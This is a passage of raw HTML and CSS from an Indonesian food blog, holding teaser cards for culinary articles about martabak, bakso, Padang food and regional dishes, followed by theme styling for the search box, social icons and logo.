                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_69756b9715ad8" data-td_block_id="td_uid_29_69756b9715ad8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_69756b9715ad8" data-td_block_id="td_uid_29_69756b9715ad8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_32_69756b971fed8_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_32_69756b971fed8" >
<style>

/* inline tdc_css att */

.td_uid_32_69756b971fed8_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_32_69756b971fed8_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_32_69756b971fed8_rand {
                    display: inline-block;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_32_69756b971fed8_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_32_69756b971fed8_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_32_69756b971fed8_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_32_69756b971fed8_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_32_69756b971fed8_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
                .td_uid_32_69756b971fed8_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_32_69756b971fed8_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_69756b971fed8_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_32_69756b971fed8_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_32_69756b971fed8_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_32_69756b971fed8_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_32_69756b971fed8_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_32_69756b971fed8_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_32_69756b971fed8_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_32_69756b971fed8_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_32_69756b971fed8_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_69756b971fed8_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_32_69756b971fed8_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_32_69756b971fed8_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_69756b971fed8_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_32_69756b971fed8_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_32_69756b971fed8_rand .td-image-container,
				.ie11 .td_uid_32_69756b971fed8_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_32_69756b971fed8_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_32_69756b971fed8_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_32_69756b971fed8_rand .td-module-meta-info,
				.ie11 .td_uid_32_69756b971fed8_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_32_69756b971fed8_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_32_69756b971fed8_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_32_69756b971fed8_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_32_69756b971fed8_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_32_69756b971fed8_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_69756b971fed8_rand .td-post-category {
					display: none;
				}
				
				.td_uid_32_69756b971fed8_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_32_69756b971fed8_rand .td-read-more {
					display: none;
				}
				
				.td_uid_32_69756b971fed8_rand .td-author-date {
					display: none;
				}
				
				.td_uid_32_69756b971fed8_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_32_69756b971fed8_rand .td-post-date,
				.td_uid_32_69756b971fed8_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_32_69756b971fed8_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_32_69756b971fed8_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_32_69756b971fed8_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_32_69756b971fed8_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_32_69756b971fed8_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_32_69756b971fed8_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_32_69756b971fed8_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_32_69756b971fed8_rand .entry-title {
					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_32_69756b971fed8_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_32_69756b971fed8_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_32_69756b971fed8_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_69756b971fed8_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_69756b971fed8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_69756b971fed8_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_69756b971fed8_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_69756b971fed8_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_32_69756b971fed8_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_32_69756b971fed8_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_32_69756b971fed8_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_69756b971fed8_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_69756b971fed8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_69756b971fed8_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_69756b971fed8_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_69756b971fed8_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_32_69756b971fed8_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_69756b971fed8_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_69756b971fed8_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_69756b971fed8_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_69756b971fed8_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_69756b971fed8_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials td_uid_33_69756b9723ea1_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_33_69756b9723ea1" >
<style>

/* inline tdc_css att */

.td_uid_33_69756b9723ea1_rand{
margin-left:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_33_69756b9723ea1_rand{
margin-left:2px !important;
}
}

</style>
<style>
.td_uid_34_69756b9725db5 .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_34_69756b9725db5 .tdm-social-item i.td-icon-twitter,
				.td_uid_34_69756b9725db5 .tdm-social-item i.td-icon-linkedin,
				.td_uid_34_69756b9725db5 .tdm-social-item i.td-icon-pinterest,
				.td_uid_34_69756b9725db5 .tdm-social-item i.td-icon-blogger,
				.td_uid_34_69756b9725db5 .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_34_69756b9725db5 .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_34_69756b9725db5 .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_34_69756b9725db5 .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_34_69756b9725db5 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_34_69756b9725db5 .tdm-social-item i,
				.tds-team-member2 .td_uid_34_69756b9725db5.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_34_69756b9725db5 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_34_69756b9725db5.tds-social1 .tdm-social-item:hover i {
					color: #ff4033;
				}
				
				
				
				.td_uid_34_69756b9725db5 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_34_69756b9725db5 .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_34_69756b9725db5 .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_34_69756b9725db5 .tdm-social-item i.td-icon-twitter,
				.td_uid_34_69756b9725db5 .tdm-social-item i.td-icon-linkedin,
				.td_uid_34_69756b9725db5 .tdm-social-item i.td-icon-pinterest,
				.td_uid_34_69756b9725db5 .tdm-social-item i.td-icon-blogger,
				.td_uid_34_69756b9725db5 .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_34_69756b9725db5 .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_34_69756b9725db5 .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_34_69756b9725db5"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_15_69756b9726a45" class="tdc-zone"><div class="tdc_zone td_uid_35_69756b9726a4c_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" >
<style scoped>

/* custom css */
.td_uid_35_69756b9726a4c_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.td_uid_35_69756b9726a4c_rand{
position:relative;
}

</style>
<div class="td_uid_15_69756b9726a45_rand_style td-element-style" ><style>
.td_uid_15_69756b9726a45_rand_style{
background-color:rgba(0,0,0,0.8) !important;
}
 </style></div><div id="td_uid_16_69756b9726c50" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_36_69756b9726c54_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_36_69756b9726c54_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_36_69756b9726c54_rand{
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:15px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_36_69756b9726c54_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_36_69756b9726c54_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_36_69756b9726c54_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_36_69756b9726c54_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style>
<div class="td_uid_16_69756b9726c50_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_16_69756b9726c50_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_16_69756b9726c50_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column td_uid_37_69756b9726e63_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_37_69756b9726e63_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_37_69756b9726e63_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_37_69756b9726e63_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_38_69756b9726fb2_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_38_69756b9726fb2" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_38_69756b9726fb2_rand {
                    display: inline-block;
                }
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-a,
                .td_uid_38_69756b9726fb2_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-a,
                .td_uid_38_69756b9726fb2_rand h1 {
                    align-items: center;
                }
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-a,
                .td_uid_38_69756b9726fb2_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-img {
                    max-width: 250px;
                }
                
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_38_69756b9726fb2_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_38_69756b9726fb2_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_38_69756b9726fb2_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_38_69756b9726fb2_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_38_69756b9726fb2_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_38_69756b9726fb2_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
